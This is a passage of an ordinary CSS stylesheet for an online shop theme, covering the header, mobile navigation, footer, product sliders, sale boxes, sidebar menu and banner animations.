    left: 30px
}

.cart-box.popup.fixed-header-left {
    right: auto;
    left: 50%;
    margin-left: -615px;
    right: auto !important
}

body.style-0 .cart-box.popup .content .price {
    color: #03b4ea
}

body.style-0 .cart-box.popup .summary .grandtotal span {
    color: #03b4ea
}

body.style-0 .button.style-4 {
    background: #03b4ea;
    border-color: #03b4ea
}

.navigation-search-content {
    margin-left: 300px;
    position: relative;
    z-index: 1
}

.navigation-search-content .search-box {
    margin-right: 160px;
    top: 15px;
    position: relative
}

.search-box.size-1 .search-button {
    height: 40px;
    width: 40px
}

.search-box.size-1 .search-drop-down .title {
    line-height: 38px
}

.search-box.size-1 .search-drop-down .title .fa {
    line-height: 40px
}

.search-box.size-1 .search-field {
    margin-right: 175px;
    height: 40px
}

.search-box.size-1 .search-field input[type="text"] {
    height: 38px;
    line-height: 38px
}

.search-box.size-1 .search-button .fa {
    line-height: 40px
}

header.type-1.fixed-header .navigation-search-content {
    display: none
}

.navigation-search-content .toggle-desktop-menu {
    float: right;
    font-size: 14px;
    line-height: 70px;
    font-weight: 700;
    color: #fff;
    text-transform: uppercase;
    cursor: pointer;
    width: 125px;
    border-left: 1px #1663c2 solid;
    text-align: center
}

.navigation-search-content .toggle-desktop-menu .fa {
    line-height: 70px;
    vertical-align: bottom;
    position: relative;
    top: -1px;
    margin-right: 5px;
    display: none
}

.navigation-search-content .toggle-desktop-menu .fa:first-child {
    display: inline-block
}

.navigation.active .navigation-search-content .search-box {
    display: none
}

.navigation.active .navigation-search-content .toggle-desktop-menu .fa {
    display: inline-block
}

.navigation.active .navigation-search-content .toggle-desktop-menu .fa:first-child {
    display: none
}

header .icon-entry {
    width: 50%;
    float: left
}

header .icon-entry .image {
    width: 45px;
    height: 45px;
    float: left;
    line-height: 45px;
    text-align: center;
    background: #f5f5f5
}

header .icon-entry .image .fa {
    line-height: 45px;
    display: block;
    color: #b4b4b4
}

header .icon-entry:hover .image {
    background: #0f51a3
}

header .icon-entry:hover .image .fa {
    color: #fff
}

header .icon-entry .text {
    margin-left: 60px;
    font-size: 13px;
    line-height: 18px;
    color: #747474;
    padding-top: 5px;
    display: block
}

header .icon-entry .text b {
    font-size: 16px;
    line-height: 18px;
    font-weight: 600;
    color: #404040
}

.showTextMobile {
    display:none;
}

@media (max-width: 1199px) {
    #content-block header {
        position: fixed;
        padding: 0 30px;
        top: 0
    }

    .header-top .socials-box {
        display: none
    }

    .navigation {
        position: fixed;
        left: 0;
        top: 0;
        width: 290px;
        background: #1976D2;
        height: 100%;
        border: none;
        z-index: 7;
        transform: translateX(-290px);
        -moz-transform: translateX(-290px);
        -webkit-transform: translateX(-290px);
        -ms-transform: translateX(-290px)
    }

    .nav-overflow {
        position: absolute;
        width: 100%;
        left: 0;
        top: 75px;
        bottom: 0;
        overflow-y: auto;
        -webkit-overflow-scrolling: touch;
        -moz-overflow-scrolling: touch;
        -ms-overflow-scrolling: touch
    }

    .navigation-header {
        padding: 0 50px 0 20px;
        border-bottom: 1px #0b65ba solid
    }

    .navigation-header .title {
        font-size: 20px;
        line-height: 75px;
        font-weight: 700;
        text-transform: uppercase;
        color: #fff
    }

    .navigation-header .close-menu {
        width: 40px;
        height: 40px;
        line-height: 40px;
        position: absolute;
        right: 5px;
        top: 17px;
        cursor: pointer;
        text-transform: uppercase
    }

    .navigation-header .close-menu:before,
    .navigation-header .close-menu:after {
        width: 18px;
        height: 2px;
        position: absolute;
        left: 50%;
        top: 50%;
        margin: -1px 0 0 -9px;
        content: "";
        background: #fff
    }

    .navigation-header .close-menu:before {
        transform: rotate(45deg);
        -moz-transform: rotate(45deg);
        -webkit-transform: rotate(45deg);
        -ms-transform: rotate(45deg)
    }

    .navigation-header .close-menu:after {
        transform: rotate(-45deg);
        -moz-transform: rotate(-45deg);
        -webkit-transform: rotate(-45deg);
        -ms-transform: rotate(-45deg)
    }

    .navigation-footer .socials-box {
        margin-top: -1px;
        margin-right: 0;
        float: none;
        border-top: 1px #0b65ba solid;
        border-bottom: 1px #0b65ba solid
    }

    .navigation-footer .socials-box a {
        width: 14.25%;
        height: 41px;
        line-height: 39px;
        border-left: 1px #0b65ba solid;
        float: left;
        margin: 0;
        color: #fff
    }

    body:not(.mobile) .navigation-footer .socials-box a:hover {
        background: #fff;
        color: #272727
    }

    .navigation-footer .socials-box a:first-child {
        border-left: none
    }

    .menu-button {
        font-size: 25px;
        color: #2f2f2f;
        cursor: pointer;
        position: absolute;
        top: 14px
    }

    .header-top-entry {
        float: right !important
    }

    .menu-button .fa {
        line-height: inherit;
        display: block
    }

    body.opened-menu {
        overflow: scroll
    }

    .navigation,
    .content-push {
        -moz-transition: all 300ms ease-out;
        -o-transition: all 300ms ease-out;
        -webkit-transition: all 300ms ease-out;
        transition: all 300ms ease-out;
        -ms-transition: all 300ms ease-out
    }

    header.opened .navigation {
        transform: translateX(0px);
        -moz-transform: translateX(0px);
        -webkit-transform: translateX(0px);
        -ms-transform: translateX(0px)
    }

    .close-header-layer {
        position: fixed;
        width: 100%;
        height: 100%;
        left: 0;
        top: 0;
        display: none;
        background: rgba(0, 0, 0, 0.5)
    }

    #content-block nav>ul {
        float: none
    }

    nav>ul>li {
        float: none;
        border-bottom: 1px #0b65ba solid;
        padding: 0;
        position: relative
    }

    nav>ul>li>a {
        font-size: 12px;
        color: #fff;
        line-height: 14px;
        padding: 15px 45px 15px 20px;
        display: block
    }

    nav>ul>li>.fa {
        position: absolute;
        right: 5px;
        top: 2px;
        line-height: 40px;
        width: 40px;
        text-align: center;
        cursor: pointer;
        margin: 0;
        font-size: 12px
    }

    nav>ul>li.opened>.fa {
        transform: rotate(180deg);
        -moz-transform: rotate(180deg);
        -webkit-transform: rotate(180deg);
        -ms-transform: rotate(180deg)
    }

    .full-width-menu-items-right {
        display: none
    }

    .full-width-menu-items-left {
        margin-left: 0;
        margin-right: 0
    }

    .submenu {
        position: relative;
        top: auto;
        left: auto;
        padding: 0 !important
    }

    .submenu-links-line {
        display: none
    }

    .submenu-list-title {
        margin: 0;
        display: block;
        position: relative
    }

    .submenu-list-title a {
        display: block;
        margin: 0;
        font-size: 12px;
        line-height: 14px;
        padding: 15px 45px 15px 20px
    }

    .submenu-list-title .toggle-list-button {
        width: 100%;
        height: 43px;
        position: absolute;
        top: 0;
        cursor: pointer
    }

    .submenu-list-title .toggle-list-button:before {
        width: 11px;
        height: 1px;
        background: #878787;
        position: absolute;
        left: 50%;
        top: 50%;
        margin-top: -1px;
        margin-left: -6px;
        content: ""
    }

    .submenu-list-title .toggle-list-button:after {
        width: 1px;
        height: 11px;
        background: #878787;
        position: absolute;
        left: 50%;
        top: 50%;
        margin-top: -6px;
        margin-left: -1px;
        content: ""
    }

    .toggle-list-container {
        display: none;
        padding-left: 20px
    }

    .submenu-list-title.opened .toggle-list-button:after {
        height: 0;
        margin-top: 0
    }

    .submenu .list-type-1 {
        margin-bottom: 0
    }

    .submenu .list-type-1 li {
        padding: 10px 30px 10px 20px
    }

    .submenu .product-column-entry {
        float: none;
        width: auto;
        padding: 0
    }

    .submenu .product-column-entry .image {
        display: none
    }

    .submenu .product-column-entry .hot-mark {
        display: none
    }

    .submenu .product-column-entry .submenu-list-title {
        margin-left: 0;
        margin-right: 0
    }

    .submenu .product-column-entry .description {
        margin: 0
    }

    nav .column-2 .submenu .full-width-menu-items-left,
    nav .column-1 .full-width-menu-items-left {
        margin-right: 0
    }

    nav .column-2 .submenu,
    nav .column-1 .submenu,
    nav .simple-list .submenu {
        width: auto;
        margin: 0;
        left: auto
    }

    .submenu-background {
        display: none
    }

    nav .simple-list .submenu a {
        display: block;
        font-size: 12px;
        line-height: 14px;
        margin: 0;
        padding: 15px 45px 15px 20px;
        color: #2e2e2e;
        font-weight: 700;
        text-transform: uppercase;
        border: none
    }

    nav .simple-list .submenu a .fa {
        display: none
    }

    nav>ul>li>a .menu-label {
        position: relative;
        right: auto;
        top: -7px;
        margin-left: 5px
    }

    .responsive-search-button {
        display: inline-block
    }

    .header-functionality-entry {
        padding: 0;
        border-right: none
    }

    .header-functionality-entry span {
        display: none
    }

    .showTextMobile {
        display: block;
    }

    .header-functionality-entry .fa {
        width: 45px;
        height: 45px;
        line-height: 45px;
        font-size: 24px;
        color: #2f2f2f;
        text-align: center;
        margin: 0
    }

    .header-functionality-entry.open-search-popup {
        display: none;
    }

    .header-middle {
        border-bottom: 1px solid #f0f0f0
    }

    #logo {
        min-height: 0
    }

    header .middle-entry {
        display: none
    }

    .cart-box.popup {
        display: none !important
    }

    .navigation-search-content {
        display: none
    }

    .full-width-menu-items-left .row>div {
        padding: 0
    }

    .full-width-menu-items-left .row {
        margin: 0
    }

    nav .simple-list .submenu a {
        font-size: 13px;
        color: #2e2e2e;
        padding: 3px 7px;
        display: block;
        margin-top: 8px;
        float: none;
        min-width: inherit
    }
}

@media (max-width: 991px) {
    .header-middle {
        padding-top: 10px;
        padding-bottom: 10px
    }
}

@media (max-width: 767px) {
    #content-block header {
        padding: 0 15px
    }

    .header-functionality-entry b {
        display: none
    }

    .header-functionality-entry .fa {
        width: 45px;
        height: 33px;
        line-height: 33px;
        font-size: 29px;
    }

    .header-wrapper.style-3 .header-functionality-entry {
        text-align: center;
        margin-left: 9px;
    }

    #logo {
        max-width: 100%;
    }

    .mobilePictureView {
        display:block;
    }

    .displayMobileCustom {
        display:inline-flex;
    }
}

@media (max-width: 480px) {
    .search-box.popup {
        width: 96%;
        right: 2% !important
    }

    .search-box.popup:before {
        right: 50%;
        margin-right: -14px
    }
}

footer {
    position: relative
}

.clearfix.visible-sm-block {
    height: 35px;
    float: left;
    width: 100%
}

.footer-columns-entry {
    border-bottom: 1px #f0f0f0 solid;
    border-top: 1px solid #f0f0f0;
    padding: 65px 0 50px;
    position: relative
}

.footer-logo {
    display: block;
    margin-bottom: 15px
}

.footer-description {
    font-size: 14px;
    line-height: 24px;
    color: #a6a6a6;
    font-weight: 400
}

.footer-description b {
    font-weight: 500;
    color: #3c3c3c
}

.footer-address {
    font-size: 15px;
    line-height: 26px;
    color: #a6a6a6;
    font-weight: 400
}

.footer-address a {
    color: #a6a6a6
}

.footer-address a b {
    font-weight: 600;
    color: #03b4ea
}

#content-block .footer-address a:hover,
#content-block .footer-address a:hover b {
    color: #3c3c3c
}

.footer-columns-entry .column-title {
    margin-bottom: 20px;
    font-weight: 600;
    color: #343434;
    font-size: 17px;
    line-height: 20px
}

.footer-columns-entry .column {
    list-style: none;
    font-weight: 400;
    color: #989898;
    font-size: 15px;
    line-height: 20px;
    margin-top: -5px
}

.footer-columns-entry .column a {
    color: #989898;
    display: inline-block;
    padding: 5px 0
}

.footer-columns-entry .column a:hover {
    color: #03b4ea
}

.footer-bottom-navigation {
    padding: 40px 0;
    display: table;
    width: 100%;
    position: relative
}

.footer-bottom-navigation .cell-view {
    position: relative
}

.footer-bottom-navigation .footer-links {
    font-size: 0
}

.footer-links a {
    font-size: 14px;
    font-weight: 500;
    color: #3c3c3c;
    line-height: 14px;
    padding-right: 15px;
    display: inline-block;
    border-right: 1px #cfcfcf solid;
    margin-right: 15px;
    margin-bottom: 7px !important;
    margin-top: 7px;
    vertical-align: top
}

.footer-links a:last-child {
    padding-right: 0;
    border: none;
    margin-right: 0
}

.footer-links a:hover {
    color: #03b4ea
}

.payment-methods {
    text-align: right;
    font-size: 0
}

.payment-methods a {
    display: inline-block;
    border: 1px #ebebeb solid;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    margin-right: 10px;
    margin-bottom: 5px;
    vertical-align: top;
    margin-top: 5px
}

.payment-methods a:hover {
    opacity: .5
}

.payment-methods a img {
    display: block
}

.payment-methods a:last-child {
    margin-right: 0
}

.copyright {
    font-size: 14px;
    line-height: 14px;
    color: #7f7f7f;
    margin-bottom: 15px;
    padding: 7px 0
}

.copyright a {
    font-weight: 600;
    color: #03b4ea
}

#content-block .copyright a:hover {
    color: #3c3c3c
}

.footer-copyright-wrapper {
    text-align: center;
    padding: 40px 0;
    border-top: 1px solid #f0f0f0
}

.footer-description,
.footer-address,
.footer-columns-entry .column {
    margin-bottom: 15px
}

@media (max-width: 1199px) {
    .payment-methods {
        text-align: left
    }
}

@media (max-width: 991px) {
    .footer-bottom-navigation {
        display: block
    }

    .footer-bottom-navigation .cell-view {
        display: block;
        margin-bottom: 15px
    }

    .footer-columns-entry {
        padding: 50px 0 35px
    }

    .footer-address {
        margin-bottom: 50px
    }
}

@media (max-width: 767px) {
    .footer-bottom-navigation {
        padding: 30px 0
    }

    .footer-description,
    .footer-address,
    .footer-columns-entry .column {
        margin-bottom: 20px
    }

    .footer-columns-entry {
        padding: 30px 0 10px
    }

    .footer-columns-entry .column-title {
        margin-bottom: 10px
    }

    .footer-bottom-navigation .footer-links {
        margin-bottom: 5px
    }

    .copyright {
        margin-bottom: 20px
    }
}

.company-information-box .image {
    float: left;
    width: 270px
}

.company-information-box .image img {
    display: block;
    max-width: 100%;
    height: auto
}

.company-information-box .text {
    margin-left: 300px
}

.company-information-box .text .cell-view {
    height: 190px;
    width: 1000px
}

.company-information-box .text .description {
    font-size: 13px;
    line-height: 24px;
    color: #a3a2a2;
    font-weight: 400;
    margin-bottom: 10px
}

.read-more {
    font-weight: 600;
    font-size: 13px;
    line-height: 20px;
    color: #2e2e2e;
    display: inline-block
}

.read-more:hover {
    color: #03b4ea
}

.latest-review .text {
    padding: 22px 32px;
    border: 1px #ebebeb solid;
    font-style: italic;
    font-size: 13px;
    line-height: 24px;
    color: #a3a2a2;
    margin-bottom: 10px
}

.blockquote-slider {
    margin-right: -15px
}

.blockquote-slider blockquote {
    margin-right: 15px
}

#content-block .latest-review footer {
    font-style: normal;
    font-size: 13px;
    color: #aaa9a9;
    line-height: 20px;
    font-weight: 400;
    background: none
}

.latest-review footer cite {
    font-weight: 600;
    color: #2e2e2e
}

@media (max-width: 991px) {
    .company-information-box .image {
        width: 200px
    }

    .company-information-box .text {
        margin-left: 230px
    }

    .company-information-box .text .cell-view {
        display: block;
        width: auto;
        height: auto
    }

    .information-entry {
        margin-bottom: 35px
    }
}

@media (max-width: 767px) {
    .company-information-box .image {
        width: auto;
        float: none;
        margin-bottom: 10px
    }

    .company-information-box .text {
        margin-left: 0
    }
}

.swiper-tabs {
    position: relative
}

.swiper-tabs:before {
    position: absolute;
    left: 0;
    bottom: 24px;
    width: 100%;
    height: 1px;
    background: #ebebeb;
    content: ""
}

.swiper-tabs .block-title {
    float: left;
    border-bottom: none;
    position: relative;
    padding-left: 7px;
    padding-right: 7px;
    margin-right: 15px;
    font-weight: 400;
    color: #a1a1a1
}

.swiper-tabs .block-title.active {
    font-weight: 600;
    color: #2e2e2e
}

.swiper-tabs .block-title:hover {
    color: #2e2e2e
}

.swiper-tabs .block-title:before {
    position: absolute;
    left: 0;
    height: 3px;
    bottom: -2px;
    content: "";
    background: #03b4ea;
    width: 0
}

.swiper-tabs .block-title.active:before {
    width: 100%
}

.tabs-entry {
    display: none
}

.tabs-entry:first-child {
    display: block
}

.swiper-tabs .title,
.links-drop-down .title {
    display: none
}

.products-swiper {
    margin: 0 -21.25px;
    position: relative
}

.products-swiper:before,
.products-swiper:after {
    position: absolute;
    left: 0;
    top: 0;
    width: 21.25px;
    height: 100%;
    background: #fff;
    content: "";
    z-index: 2
}

.products-swiper:after {
    right: -3px;
    left: auto
}

.products-swiper .paddings-container {
    padding: 0 21.25px
}

.product-slide-entry {
    max-width: 210px;
    margin: 0 auto;
    margin-bottom: 50px
}

.product-image-label {
    position: relative;
    z-index: 4;
    display: inline-block;
}

.product-image-label span {
    position: absolute;
    width: 100%;
    font-size: 10px;
    padding: 5px;
    color: #fff;
    font-weight: 700;
    text-transform: uppercase;
    text-align: center;
    text-align: -moz-center;
    text-align: -webkit-center;
}

.product-image-label.type-1 {
    left: 7px;
    width: 70px;
    height: 20px;
    background: #41ba34;
    text-align: left;
}

.product-image-label.type-2 {
    left: 7px;
    width: 72px;
    height: 20px;
    background: #741fe2;
    text-align: left;
}

.product-image-label.type-3 {
    left: 50%;
    top: 50%;
    margin: -32px 0 0 -32px;
    width: 65px;
    height: 65px;
    background: rgba(64, 64, 64, 0.95)
}

.product-slide-entry .product-image {
    display: block;
    margin-bottom: 15px;
    position: relative;
    overflow: hidden
}

.product-slide-entry img {
    width: 100%;
    height: auto;
    display: block;
    position: relative;
    backface-visibility: hidden;
    -webkit-backface-visibility: hidden
}

.product-slide-entry>img:first-child {
    margin-bottom: 15px
}

.product-slide-entry .product-image:hover img {
    transform: scale(1.1);
    -moz-transform: scale(1.1);
    -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1)
}

.product-slide-entry.shift-image .product-image:hover img {
    transform: scale(1) translateX(-100%);
    -moz-transform: scale(1) translateX(-100%);
    -webkit-transform: scale(1) translateX(-100%);
    -ms-transform: scale(1) translateX(-100%)
}

.product-slide-entry.shift-image .product-image img {
    position: absolute;
    left: 100%;
    top: 0;
    width: 100%;
    height: auto
}

.product-slide-entry.shift-image .product-image img:first-child {
    position: relative;
    left: 0
}

.product-slide-entry .product-image .bottom-line {
    position: absolute;
    left: 0;
    bottom: -35px;
    width: 100%;
    background: rgba(28, 28, 28, 0.9);
    text-align: center;
    font-size: 11px;
    line-height: 35px;
    font-weight: 600
}

.product-slide-entry .product-image:hover .bottom-line {
    bottom: 0
}

.product-slide-entry .product-image .bottom-line.left-attached {
    left: -37px;
    bottom: 0;
    width: 35px;
    -webkit-backface-visibility: hidden
}

.product-slide-entry .product-image:hover .bottom-line.left-attached {
    left: 0
}

.product-image .bottom-line-a {
    color: #fff;
    display: block;
    cursor: pointer;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden
}

.product-image .bottom-line-a:hover {
    background: #fff;
    color: #222;
    border-color: transparent !important
}

.product-image .bottom-line-a .fa {
    color: inherit !important
}

.product-image .bottom-line-a.square {
    width: 35px;
    border-left: 1px rgba(255, 255, 255, 0.1) solid
}

.product-image .bottom-line.left-attached .bottom-line-a.square {
    border-left-color: transparent;
    border-bottom: 1px rgba(255, 255, 255, 0.1) solid
}

.product-image .bottom-line-a .fa {
    vertical-align: bottom;
    line-height: 35px;
    margin-right: 3px;
    width: 25px
}

.product-image .right-align {
    float: right
}

.product-image .right-align a {
    float: left
}

.product-image .left-align {
    margin-right: 70px
}

.product-image .top-line-a {
    height: 35px;
    min-width: 35px;
    line-height: 35px;
    padding: 0 10px;
    background: #fff;
    position: absolute;
    top: 10px;
    cursor: pointer;
    font-size: 14px;
    color: #2e2e2e;
    text-align: center;
    font-weight: 600
}

.product-image .top-line-a span {
    font-size: 11px;
    line-height: 35px;
    display: inline-block;
    vertical-align: bottom
}

.product-image .top-line-a .fa {
    line-height: 35px;
    display: inline-block;
    vertical-align: bottom
}

.product-image .top-line-a:hover {
    background: #2e2e2e;
    color: #fff
}

.product-image .top-line-a.left {
    left: -100px
}

.product-image:hover .top-line-a.left {
    left: 10px
}

.product-image .top-line-a.right {
    right: -100px
}

.product-image:hover .top-line-a.right {
    right: 10px
}

.product-slide-entry .tag {
    font-size: 10px;
    line-height: 14px;
    color: #8b8b8b;
    text-transform: uppercase;
    display: block;
    font-weight: 500;
    margin-bottom: 7px
}

.product-slide-entry .tag:hover {
    color: #2e2e2e
}

.product-slide-entry .title {
    display: block;
    font-size: 15px;
    line-height: 18px;
    color: #2e2e2e;
    font-weight: 600;
    margin-bottom: 10px
}

.product-slide-entry .title b {
    font-weight: 700
}

.product-slide-entry .title:hover {
    color: #03b4ea
}

.rating-box {
    color: #f5c10c;
    font-size: 14px;
    line-height: 14px;
    margin-bottom: 10px
}

.rating-box .star {
    display: inline-block
}

.price {
    font-size: 15px;
    line-height: 15px;
    padding-bottom: 5px
}

.price .prev {
    color: #989898;
    text-decoration: line-through;
    display: inline-block
}

.price .current {
    color: #da75cb;
    display: inline-block;
    font-size: 18px;
    font-weight: 600
}

@media (min-width: 768px) {

    .swiper-tabs .list,
    .links-drop-down .list {
        display: block !important
    }
}

@media (max-width: 767px) {
    .swiper-tabs .block-title {
        float: none;
        display: block;
        margin-right: 0;
        margin-bottom: 0
    }

    .swiper-tabs {
        margin-bottom: 25px
    }

    .swiper-tabs .title,
    .links-drop-down .title {
        display: block;
        padding: 0 40px 0 15px;
        white-space: nowrap;
        white-space: nowrap;
        line-height: 40px;
        border: 2px #f0f0f0 solid;
        font-size: 16px;
        position: relative;
        cursor: pointer;
        text-align: left
    }

    .swiper-tabs .title:after,
    .links-drop-down .title:after {
        line-height: 40px;
        height: 40px;
        width: 40px;
        text-align: center;
        font-family: FontAwesome;
        content: "\f107";
        position: absolute;
        top: 0;
        right: 0
    }

    .swiper-tabs .title.active:after,
    .links-drop-down .title.active:after {
        content: "\f106"
    }

    .swiper-tabs .list .block-title {
        padding-top: 15px;
        display: block !important
    }

    .swiper-tabs:before {
        display: none
    }

    .swiper-tabs .list,
    .links-drop-down .list {
        display: none
    }
}

.sale-entry {
    overflow: hidden;
    border: 2px #f2f2f2 solid;
    min-height: 70px;
    padding: 35px 0;
    position: relative;
    display: block
}

.sale-entry .sale-price {
    font-size: 16px;
    line-height: 24px;
    color: #2e2e2e;
    text-transform: uppercase;
    font-weight: 700;
    width: 190px;
    text-align: center;
    border-right: 1px #f2f2f2 solid;
    float: left;
    display: block;
    position: relative;
    z-index: 1
}

.sale-entry .sale-price span {
    display: block;
    font-size: 48px;
    line-height: 48px;
    color: #da75cb
}

.sale-entry .sale-price img {
    padding: 15px 0
}

.sale-entry .sale-description {
    font-size: 13px;
    line-height: 22px;
    color: #a3a2a2;
    margin: 0 40px 15px 230px;
    padding: 2px 0;
    display: block;
    position: relative;
    z-index: 1
}

.sale-entry .sale-title {
    font-size: 18px;
    line-height: 24px;
    text-transform: uppercase;
    font-weight: 700;
    color: #a3a2a2;
    margin: 0 0 10px 230px
}

.hot-mark {
    position: absolute;
    top: 5px;
    right: -15px;
    font-size: 11px;
    font-weight: 700;
    color: #fff;
    text-transform: uppercase;
    background: #ca1515;
    line-height: 18px;
    width: 60px;
    text-align: center;
    transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg)
}

.hot-mark.blue {
    background: #03b4ea
}

.hot-mark.yellow {
    background: #dec209
}

a.sale-entry:before {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    opacity: 0;
    content: "";
    z-index: 1
}

a.sale-entry .hot-mark {
    z-index: 2
}

.sale-entry-border {
    padding-top: 50px;
    padding-bottom: 50px
}

.sale-entry-border:hover {
    background: #4c4c4c !important
}

.sale-entry-border:before {
    border: 1px solid rgba(255, 255, 255, 0.5);
    content: "";
    position: absolute;
    left: 15px;
    top: 15px;
    right: 15px;
    bottom: 15px
}

.sale-entry-border:hover:before {
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    opacity: 0
}

.sale-entry-border * {
    position: relative
}

.sale-entry-border .sale-title {
    color: #fff
}

.sale-entry-border .sale-description {
    color: rgba(255, 255, 255, 0.5)
}

.sale-entry-border .sale-price {
    border-color: rgba(255, 255, 255, 0.5)
}

@media (max-width: 991px) {
    .sale-entry {
        padding: 25px 0
    }

    .sale-entry .sale-title {
        text-align: center;
        margin-left: auto
    }

    .sale-entry .sale-price {
        width: auto;
        float: none;
        margin: 0 30px 10px;
        border: none;
        border-bottom: 1px #f2f2f2 solid;
        padding-bottom: 10px
    }

    .sale-entry .sale-description {
        width: auto;
        float: none;
        margin: 0 10px 10px;
        text-align: center
    }
}

.sidebar-navigation {
    border: 2px #03b4ea solid;
    margin-bottom: 25px
}

.sidebar-navigation .title {
    background: #03b4ea;
    padding: 20px 25px;
    line-height: 15px;
    color: #fff;
    font-size: 13px;
    text-transform: uppercase;
    font-weight: 700;
    margin-top: -2px;
    position: relative
}

.sidebar-navigation .title .fa {
    display: none
}

.sidebar-navigation .entry {
    cursor: pointer;
    border-bottom: 1px #ebebeb solid;
    display: block;
    font-weight: 500;
    font-size: 13px;
    line-height: 15px;
    color: #2e2e2e;
    padding: 17px 25px;
    position: relative
}

body.mobile .sidebar-navigation .entry {
    color: #2e2e2e !important
}

body.mobile .sidebar-navigation .entry:before {
    display: none
}

.sidebar-navigation .entry:last-child {
    border: none
}

.sidebar-navigation .entry:before {
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100%;
    height: 0;
    background: #03b4ea;
    content: "";
    opacity: 0
}

.sidebar-navigation .entry span {
    position: relative
}

.sidebar-navigation .entry:hover:before,
.sidebar-navigation .entry.active:before {
    height: 100%;
    opacity: 1
}

.sidebar-navigation .entry:hover,
.sidebar-navigation .entry.active {
    color: #fff
}

body:not(.mobile) #content-block .sidebar-navigation .entry:hover .fa {
    color: #fff
}

.sidebar-navigation .entry .fa {
    color: #ca1515;
    display: inline-block;
    margin-right: 10px;
    position: relative;
    top: -1px
}

.sidebar-navigation .list {
    display: none
}

@media (min-width: 992px) {
    .sidebar-navigation .list {
        display: block !important
    }
}

@media (max-width: 991px) {
    .sidebar-navigation {
        margin-bottom: 25px !important
    }

    .sidebar-navigation .title {
        padding-right: 55px;
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
        cursor: pointer
    }

    .sidebar-navigation .title .fa {
        display: block;
        position: absolute;
        width: 55px;
        height: 55px;
        line-height: 55px;
        text-align: center;
        right: 0;
        top: 0;
        font-size: 22px
    }

    .sidebar-navigation.active .title .fa {
        transform: rotate(180deg);
        -moz-transform: rotate(180deg);
        -webkit-transform: rotate(180deg);
        -ms-transform: rotate(180deg)
    }
}

.navigation-banner-swiper {
    margin-bottom: 30px
}

.navigation-banner-wrapper {
    position: relative;
    background-size: cover
}

.navigation-banner-wrapper.align-1 {
    background-position: right top
}

.navigation-banner-wrapper.align-2 {
    background-position: left top
}

.navigation-banner-content {
    width: 57%;
    padding: 0 50px;
    height: 505px;
    position: relative
}

.navigation-banner-content .cell-view {
    width: 1500px
}

.navigation-banner-wrapper.align-1 .navigation-banner-content {
    float: left
}

.navigation-banner-wrapper.align-2 .navigation-banner-content {
    float: right
}

.navigation-banner-wrapper.align-3 .navigation-banner-content {
    width: 100% !important;
    text-align: center
}

.navigation-banner-content .subtitle {
    font-family: 'Dancing Script', cursive;
    font-size: 40px;
    line-height: 36px;
    color: #d349bd;
    margin-bottom: 3px;
    transform: translateX(-50px) translateY(-50px);
    -moz-transform: translateX(-50px) translateY(-50px);
    -webkit-transform: translateX(-50px) translateY(-50px);
    -ms-transform: translateX(-50px) translateY(-50px);
    opacity: 0
}

.light-text .navigation-banner-content .subtitle {
    color: #fff
}

.navigation-banner-content .title {
    font-family: 'Montserrat', sans-serif;
    font-weight: 400;
    font-size: 70px;
    line-height: 70px;
    color: #3c3c3c;
    text-transform: uppercase;
    letter-spacing: -5px;
    margin-bottom: 7px;
    transform: translateX(150px);
    -moz-transform: translateX(150px);
    -webkit-transform: translateX(150px);
    -ms-transform: translateX(150px);
    opacity: 0
}

.light-text .navigation-banner-content .title {
    color: #fff
}

.navigation-banner-content .description {
    font-size: 15px;
    line-height: 24px;
    color: #aaa;
    font-family: 'Merriweather', serif;
    font-weight: 300;
    font-style: italic;
    margin-bottom: 15px;
    padding-right: 50px;
    transform: translateX(-100px);
    -moz-transform: translateX(-100px);
    -webkit-transform: translateX(-100px);
    -ms-transform: translateX(-100px);
    opacity: 0
}

.light-text .navigation-banner-content .description {
    color: #f1f0f0
}

.navigation-banner-content .info {
    opacity: 0;
    transform: translateY(50px);
    -moz-transform: translateY(50px);
    -webkit-transform: translateY(50px);
    -ms-transform: translateY(50px)
}

.light-text .navigation-banner-content .info .button:not(:hover) {
    color: #fff;
    border-color: rgba(255, 255, 255, 0.5)
}

.swiper-slide.active .navigation-banner-content .subtitle,
.swiper-slide.active .navigation-banner-content .title,
.swiper-slide.active .navigation-banner-content .description,
.swiper-slide.active .navigation-banner-content .info {
    transform: translateX(0px) translateY(0px);
    -moz-transform: translateX(0px) translateY(0px);
    -webkit-transform: translateX(0px) translateY(0px);
    -ms-transform: translateX(0px) translateY(0px);
    opacity: 1
}

.navigation-banner-content .button {
    margin-right: 12px
}

.navigation-banner-swiper .pagination {
    display: none
}

@media (max-width: 991px) {
    #content-block .navigation-banner-content {
        height: 350px;
        width: 63%
    }

    #content-block .navigation-banner-content .title {
        font-size: 60px;
        line-height: 60px
    }

    #content-block .navigation-banner-swiper .pagination {
        display: block;
        margin-top: 20px
    }

    .navigation-banner-swiper:before,
    .navigation-banner-swiper:after {
        position: absolute;
        width: 1px;
        height: 100%;
        top: 0;
        background: #fff;
        content: ""
    }

    .navigation-banner-swiper:before {
        left: 0;
        z-index: 2
    }

    .navigation-banner-swiper:after {
        right: 0;
        z-index: 2
    }
}

@media (max-width: 767px) {
    #content-block .navigation-banner-content .title {
        font-size: 40px;
        line-height: 40px;
        letter-spacing: -4px
    }

    #content-block .navigation-banner-content .subtitle {
        font-size: 25px;
        line-height: 25px;
        margin-bottom: 10px
    }

    #content-block .navigation-banner-content .description {
        color: #3c3c3c;
        padding-right: 0
    }

    #content-block .navigation-banner-content {
        height: 300px;
        padding: 0 15px;
        width: auto;
        text-align: center;
        float: none
    }

    #content-block .navigation-banner-content .cell-view {
        width: 800px
    }

    #content-block .navigation-banner-image {
        opacity: .2
    }

    #content-block .navigation-banner-wrapper:before {
        position: absolute;
        width: 100%;
        height: 100%;
        left: 0;
        top: 0;
        background: rgba(255, 255, 255, 0.7);
        content: ""
    }

    #content-block .navigation-banner-wrapper.light-text:before {
        background: rgba(93, 93, 93, 0.7)
    }

    #content-block .navigation-banner-wrapper.light-text .description {
        color: #fff !important
    }

    #content-block .navigation-banner-content .button {
        margin: 0 1%;
        width: 48%;
        float: left;
        min-width: 0
    }

    .food-category {
        width: 49%;
